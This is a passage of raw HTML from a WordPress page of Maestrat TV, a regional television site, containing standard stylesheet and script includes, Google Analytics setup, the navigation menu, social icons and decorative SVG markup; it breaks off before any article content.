<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768496151' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-8.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://www.maestrat.tv/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-168-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-231-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1768496146' media='all' />



<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/js/default_player.js?ver=1761670117" id="bradmax-player-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8D452C" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.maestrat.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8D452C", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20231031","googlesitekit_post_author":"Maestrat TV"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.maestrat.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maestrat.tv/wp-json/wp/v2/posts/17778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maestrat.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.maestrat.tv/?p=17778' />
<meta name="generator" content="Site Kit by Google 1.167.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>window.dzsvg_settings= {dzsvg_site_url: "https://www.maestrat.tv/",version: "12.37",ajax_url: "https://www.maestrat.tv/wp-admin/admin-ajax.php",deeplink_str: "the-video", debug_mode:"off", merge_social_into_one:"off"}; window.dzsvg_site_url="https://www.maestrat.tv";window.dzsvg_plugin_url="https://www.maestrat.tv/wp-content/plugins/dzs-videogallery/";</script><link data-minify="1" rel='stylesheet' id='dzsvg_playlist-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.css?ver=1768496150' media='all' />
<meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular post-template-default single single-post postid-17778 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8 aa-prefix-maest- elementor-page-145 elementor-page-231">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-rocket-location-hash="ead4cd1ffbd274058d482aa94294bb15" data-elementor-type="header" data-elementor-id="65" class="elementor elementor-65 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="70617b0d2acfd2dc3441962141b275a7" class="elementor-section elementor-top-section elementor-element elementor-element-a39e209 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a39e209" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-496ee72" data-id="496ee72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a4e80 elementor-widget elementor-widget-spacer" data-id="e8a4e80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a36d964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a36d964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7209995c68dce12897b1fac2ecce7660" class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f0946d" data-id="1f0946d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fbc6c1 elementor-widget elementor-widget-image" data-id="9fbc6c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home">
							<img width="568" height="568" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png" class="attachment-large size-large wp-image-66 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png 568w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-150x150.png 150w" data-sizes="(max-width: 568px) 100vw, 568px" src="[data-uri]" style="--smush-placeholder-width: 568px; --smush-placeholder-aspect-ratio: 568/568;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68799ee" data-id="68799ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd13847 elementor-widget elementor-widget-image" data-id="bd13847" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/directe">
							<img width="800" height="154" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg" class="attachment-large size-large wp-image-96 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-300x58.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-768x148.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478.jpg 1087w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/154;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-910d5aa" data-id="910d5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54fae02 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54fae02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item">Contacta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item" tabindex="-1">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item" tabindex="-1">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item" tabindex="-1">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item" tabindex="-1">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item" tabindex="-1">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item" tabindex="-1">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item" tabindex="-1">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item" tabindex="-1">Contacta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9aecd9d" data-id="9aecd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b1cd8 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c3b1cd8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7206989" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d7dd1c5" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a78dbb5" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-cff4efd" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-89665be" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" aria-label="Threads" viewBox="0 0 192 192"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="85555cadc66f1d18622efe2474c2574f" data-elementor-type="single-post" data-elementor-id="231" class="elementor elementor-231 elementor-location-single post-17778 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29a68e10 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29a68e10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div data-rocket-location-hash="e3575d6443f429b0d810050329152686" class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
				<div data-rocket-location-hash="26229892c94ea3f7c83c845d28cb283f" class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z 